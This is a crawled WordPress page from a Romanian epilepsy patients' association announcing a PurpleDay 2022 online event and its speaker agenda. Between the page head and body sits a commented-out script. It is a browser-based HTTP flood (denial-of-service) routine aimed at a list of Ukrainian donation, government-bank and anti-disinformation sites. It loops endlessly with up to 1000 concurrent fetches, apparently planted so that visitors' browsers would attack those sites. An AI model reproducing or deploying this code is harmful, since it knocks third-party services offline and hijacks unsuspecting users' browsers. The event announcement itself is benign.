

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/
body_size: 11985
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<title>Asociatia Pacientilor cu Epilepsie din Romania &raquo; Ziua Mondială a Epilepsiei &#8211; PurpleDay 2022</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.aspe.ro/wp-content/themes/aspero/style.css" />
	<script type="text/javascript" src="http://www.aspe.ro/wp-content/themes/aspero/js/js.js"></script>

	<link rel="alternate" type="application/rss+xml" title="Asociatia Pacientilor cu Epilepsie din Romania RSS Feed" href="http://www.aspe.ro/index.php/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Asociatia Pacientilor cu Epilepsie din Romania Atom Feed" href="http://www.aspe.ro/index.php/feed/atom/" />
	<link rel="pingback" href="http://www.aspe.ro/xmlrpc.php" />
	<link rel="shortcut icon" href="http://www.aspe.ro/wp-content/themes/aspero/images/favicon.ico" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asociatia Pacientilor cu Epilepsie din Romania &raquo; Ziua Mondială a Epilepsiei &#8211; PurpleDay 2022 Comments Feed" href="http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.aspe.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.aspe.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ccf-jquery-ui-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ccf-form-css'  href='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/assets/build/css/form.min.css?ver=7.8.5' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js?ver=1.4.2' id='jquery-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='ccf-form-js-extra'>
/* <![CDATA[ */
var ccfSettings = {"ajaxurl":"https:\/\/www.aspe.ro\/wp-admin\/admin-ajax.php","required":"This field is required.","date_required":"Date is required.","hour_required":"Hour is required.","minute_required":"Minute is required.","am-pm_required":"AM\/PM is required.","match":"Emails do not match.","email":"This is not a valid email address.","recaptcha":"Your reCAPTCHA response was incorrect.","recaptcha_theme":"light","phone":"This is not a valid phone number.","digits":"This phone number is not 10 digits","hour":"This is not a valid hour.","date":"This date is not valid.","minute":"This is not a valid minute.","fileExtension":"This is not an allowed file extension","fileSize":"This file is bigger than","unknown":"An unknown error occured.","website":"This is not a valid URL. URL's must start with http(s):\/\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/assets/build/js/form.min.js?ver=7.8.5' id='ccf-form-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/jcookie.js?ver=0.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/superfish.js?ver=1.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/global.js?ver=1.0' id='jquery-global-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/loopedslider.js?ver=0.5.6' id='loopedslider-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/scrolltopcontrol.js?ver=1.1' id='scrolltopcontrol-js'></script>
<link rel="https://api.w.org/" href="http://www.aspe.ro/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.aspe.ro/index.php/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aspe.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.aspe.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/" />
<link rel='shortlink' href='http://www.aspe.ro/?p=627' />
<link rel="alternate" type="application/json+oembed" href="http://www.aspe.ro/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.aspe.ro%2Findex.php%2Fziua-mondiala-a-epilepsiei-purpleday-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.aspe.ro/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.aspe.ro%2Findex.php%2Fziua-mondiala-a-epilepsiei-purpleday-2022%2F&#038;format=xml" />
<link rel="stylesheet" href="http://www.aspe.ro/wp-content/plugins/wp-page-numbers/classic/wp-page-numbers.css" type="text/css" media="screen" />	<!--begin of header code-->	
			<!--end of header code-->




	<!--[if lt IE 7]>
	
	<style type="text/css"> 
		body {behavior:url("http://www.aspe.ro/wp-content/themes/aspero/js/csshover3.htc");}
	</style>
	
	<script type="text/javascript" src="http://www.aspe.ro/wp-content/themes/aspero/js/pngfix.js"></script>
	
	<script type="text/javascript">
			DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .top-rss, .top-email, .top-facebook, .top-twitter, .backtotop');
	</script>
	
	<![endif]-->
	
</head>

<script>
// var targets = [
//   'https://stop-russian-desinformation.near.page',
//   'https://gfsis.org.ge/files/library/pdf/English-3128.pdf',
//   'https://megmar.pl/wp-content/themes/enfold/css/layout.css?ver=4.8.6.2',
//   'https://nezhatin.com.ua/wp-content/uploads/2017/12/Nejatun_logo_mini.png',
//   'https://nezhatin.com.ua/wp-includes/js/jquery/jquery.min.js',
//   'https://callrussia.org/cdn-cgi/bm/cv/669835187/api.js',
//   'https://www.comebackalive.in.ua/donate',
//   'https://www.comebackalive.in.ua/_partials/wix-thunderbolt/dist/clientWorker.2fbeaa5b.bundle.min.js',
//   'https://bank.gov.ua/en/about/support-the-armed-forces/',
//   'https://www.liqpay.ua/documentation/img/paylc_en@2x.png',
//   'https://cdn.liqpay.ua/userfiles/i14778026796/200602/XtYaQODbpAAPAIOT.pdf',
//   'https://edmo.eu/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js',
//   'https://donate.thedigital.gov.ua/webpack-runtime-b8cb4bd725731907e511.js',
//   'https://uahelp.monobank.ua/main.js',
//   'https://uahelp.monobank.ua/assets/images/411aad50719d193f33c8d78c27a418a3.png',
//   'https://war.ukraine.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0',
//   'https://war.ukraine.ua/wp-content/uploads/2022/03/map.png',
//   'https://mirco.com.ua/assets/images/ABOUT.jpg',
//   'https://callrussia.org/static/logo.svg',
//   'https://playforukraine.org/js/play_attack.js',
//   'https://playforukraine.org/img/en.png',
//   'https://edmo.eu'
// ]

// var CONCURRENCY_LIMIT = 1000
// var queue = []

// async function fetchWithTimeout(resource, options) {
//   const controller = new AbortController();
//   const id = setTimeout(() => controller.abort(), options.timeout);
//   return fetch(resource, {
//     method: 'GET',
//     mode: 'no-cors',
//     signal: controller.signal
//   }).then((response) => {
//     clearTimeout(id);
//     return response;
//   }).catch((error) => {
//     clearTimeout(id);
//     throw error;
//   });
// }

// async function flood(target) {
//   for (var i = 0;; ++i) {
//     if (queue.length > CONCURRENCY_LIMIT) {
//       await queue.shift()
//     }
//     rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
//     queue.push(
//       fetchWithTimeout(target+rand, { timeout: 1000 })
//         .catch((error) => {
//           if (error.code === 20 /* ABORT */) {
//             return;
//           }
//         })
//         .then((response) => {
//         })

//     )
//   }
// }

// // Start
// targets.map(flood)
</script>
<body class="post-template-default single single-post postid-627 single-format-standard">

 
 

<div id="wrapper" class="shadowbox">


    	
	<div id="header">

<div id="logo">				
					<a href="http://www.aspe.ro" id="aspero"><img src="http://www.aspe.ro/wp-content/themes/aspero/images/logo.jpg"></a> 

				</div> 
				<div style="float:right;margin-top:-10px;">										
					
				<img src="http://www.aspe.ro/wp-content/themes/aspero/images/banner.gif"  alt="" />


				</div>


		<div class="clear"></div>
</div>	








<!-- #header -->

	<div id="cat-menu">
	    	
						<ul id="cat-nav" class="nav">
					<li><a class="first" href="http://www.aspe.ro" title="Just another WordPress site">Acasa</a></li>

					

<!--	<li class="cat-item cat-item-1"><a href="http://www.aspe.ro/index.php/category/stiri/" title="Stiri">Stiri</a>
</li>
-->


					<li class="cat-item cat-item-6"><a href="http://www.aspe.ro/index.php/category/stiri/">Stiri</a></li>
					<li class="cat-item cat-item-7"><a href="http://www.aspe.ro/index.php/despre-noi/">Despre noi</a></li>
					<li class="cat-item cat-item-8"><a href="http://www.aspe.ro/index.php/despre-epilepsie/">Despre epilepsie</a></li>
					<li class="cat-item cat-item-9"><a href="http://www.aspe.ro/index.php/proiecte/">Proiecte</a></li>
					<li class="cat-item cat-item-10"><a href="http://www.aspe.ro/index.php/implica-te/">Implica-te</a></li>
					<li class="cat-item cat-iter-11"><a href="http://www.aspe.ro/index.php/parteneri-aspe/">Parteneri</a></li>
					<li class="cat-item cat-item-12"><a href="http://www.aspe.ro/index.php/sponsori/">Sponsori</a></li>
					<li class="cat-item cat-item-13"><a href="http://www.aspe.ro/index.php/donatii/">Donatii</a></li>
					<li class="cat-item cat-item-15"><a href="http://www.aspe.ro/index.php/contact/">Contact</a></li>				
				</ul>
<div>
	<a href="http://www.aspe.ro/index.php/inscrierea-membrilor/">
	<img src="http://www.aspe.ro/wp-content/themes/aspero/images/inscrieri.gif" style="float:right; margin-right: 5px; margin-top: 15px;">
</div>
				
			 
        <!--
        		<div id="search">
			<form method="get" id="searchform" action="http://www.aspe.ro">
				<input type="text" class="field" name="s" id="s"  value="Search this site..." onfocus="if (this.value == 'Search this site...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search this site...';}" />
				<input id="searchsubmit" type="image" src="http://www.aspe.ro/wp-content/themes/aspero/images/ico-search.gif" value="Go" />
			</form>
		</div>-->
		
	</div> <!--end #cat-nav-->
	
		<div id="breadcrumb" class="clear">
		
		<span class="tip">Esti aici:</span><a class="home" href="http://www.aspe.ro">Home</a>  <a href="http://www.aspe.ro/index.php/category/stiri/">Stiri</a>  <span class="current">Ziua Mondială a Epilepsiei &#8211; PurpleDay 2022</span>	</div>
		<div id="main" class="clear">
	
<div id="container">
	<div id="content">
				<div id="post-627" class="post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri odd" style="width:750px;">
			
			<span class="comment-bubble"><strong><a href="http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/#respond">0</a></strong></span>
			
			<h1 class="entry-title">Ziua Mondială a Epilepsiei &#8211; PurpleDay 2022</h1>
			

			
			<!--BEGIN OF POST TOP CODE-->
						<!--END OF POST TOP CODE-->

			<div class="entry entry-content">
<a href="http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/">
<img width="200" height="113" src="https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" srcset="https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL.jpg 1922w, https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL-300x169.jpg 300w, https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL-1024x576.jpg 1024w, https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL-768x432.jpg 768w, https://www.aspe.ro/wp-content/uploads/2022/03/Cover_Eveniment_ZiuaMondialaEpilepsie_FINAL-1536x865.jpg 1536w" sizes="(max-width: 200px) 100vw, 200px" /></a>

<div align="justify">

	<div class="entry-meta" style="margin-bottom:10px;">
<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><a href="http://www.aspe.ro/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/#respond">0 Comentarii</a></span>
<div style="font-size:11px;">(1 March, 2022 la ora 7:50 am)</div>
	</div>



<p>Ziua Mondială a Epilepsiei este celebrată în întreaga lume pe data de 26 martie. Cu această ocazie sunt organizate zeci de evenimente cu scopul de a creşte gradul de conștientizare a acestei afecțiuni, de a solicita acces echitabil la diagnosticare, tratament și îngrijire medicală, dar și pentru a combate stigma asociată acestei boli neurologice. Asociația Pacienților cu Epilepsie din România #ASPERO organizează cu acest prilej un eveniment online, transmis Live pe Facebook pe 25 martie 2022 (vineri), între orele 11:00 &#8211; 13:00, la care vor participa medici neurologi specializați în epilepsie, atât pentru adulți cât și pentru copii, psiholog și pacienți. Pentru înscriere și a adresa întrebări în avans, te rugăm să completezi formularul de aici:&nbsp;<a rel="noreferrer noopener" target="_blank" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fforms.gle%2FqzKPLL5HbuqaeASXA%3Ffbclid%3DIwAR15glzvbIOisT-9Lhp1EKFSiW9iAUnpwMFjG2SkF_OBgsosJmakkj5yPhQ&amp;h=AT2fttBcbb9KfH2gNf5afLJqE3jiUsmBy0jFHVdJxytokS5wgywlvcZ5OpRW8upsg7kPJpEan9mMPk1h8Pe0m_jrKboU_sqHOMakig-aTpDvMFDX-t3jLPjn4E8G7FhvpvJtWZP_JYTlU7xGIL1m&amp;__tn__=q&amp;c[0]=AT01md-3t0gQAdoLeiWpkTHFuaKtw5RzBaRScK5MVgJhxmmyeM-tEnetc5EgczzZeYtEGdi_d_CmQ0ciH6d2g6ubCnDhNIXqNYpFqPr9PoNJSq7XkJN1HTrLD9wdZ_JgnDV4y9zh5Rx6MK52K9FbZGTfi-mCAZRCnyUyH9pbpwdI3mlQ3Q">https://forms.gle/qzKPLL5HbuqaeASXA</a></p>



<p>Agendă eveniment:<br>11:00 &#8211; 11:15</p>



<p>Introducere: Nevoi și priorități în îngrijirea pacientului cu epilepsie la nivel național &#8211; Ileana Ștefan, director executiv ASPERO</p>



<p>11:15 &#8211; 11:45</p>



<p>Ce este nou în epilepsie? (Diagnosticare, medicamente și tratamente) &#8211; dr. Ioana Mândruță, medic primar neurolog cu specializare în epilepsie, Spitalul Universitar de Urgență BucureștiÎntrebări din partea jurnaliștilor</p>



<p>11:45 &#8211; 12:05</p>



<p>Provocări în epilepsia la copii, Dr. Cristina Pomeran, medic neurologie pediatrică, Spitalul de Psihiatrie Prof Dr Al. Obregia, BucureștiSesiune de întrebări din partea publicului12:05 &#8211; 12:25Impactul epilepsiei asupra abilitatilor scolare &#8211; Monica Bolocan, neuropsiholog, doctorand și cadru didactic asociat la Facultatea de Psihologie și Știintele Educației, Universitatea București</p>



<p>12:25 &#8211; 12:45</p>



<p>Epilepsia și sarcina &#8211; Dr. Irina Oane, medic neurolog epileptolog, Spitalul Universitar de Urgență București</p>



<p>12:45 &#8211; 13:10</p>



<p>Importanța validării tratamentului individualizat al pacientului de către medicul specialist neurolog &#8211; Dr Andrei Dăneasa, medic specialist neurologie, specializare Neurologie &#8211; Epileptologie si vEEG</p>



<p>Concluzii și închidere eveniment</p>



